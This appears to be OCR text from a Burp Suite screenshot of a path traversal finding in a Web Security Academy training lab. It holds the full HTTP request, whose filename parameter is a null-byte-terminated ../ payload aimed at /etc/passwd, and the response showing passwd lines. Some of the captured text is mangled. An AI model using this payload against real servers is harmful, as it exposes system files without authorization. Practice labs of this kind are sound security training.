 295 4 11:23:34 15 Oct 2023 Issue found ! File path traversal https://0a4600c0032b62... /image
Advisory Request Response Path to issue
Pretty Raw Hex \n
1 GET /image?filename=
..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd%0048.jpg HTTP/2
2 Host: 0a4600c0032b6247821051c6000000b0.web-security-academy.net
3 Cookie: session=V3OxJQPsV
../../../../../../../../../../../../../../../../etc/passwd48.jpg
4 User-Agent: Mozilla/5.0 ( Firefox/118.0
5 Accept: image/avif,image/
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4600c0032b6247821051c6000000b0
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
295 4 11:23:34 15 Oct 2023 Issue found ! File path traversal
Advisory Request Response Path to issue
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin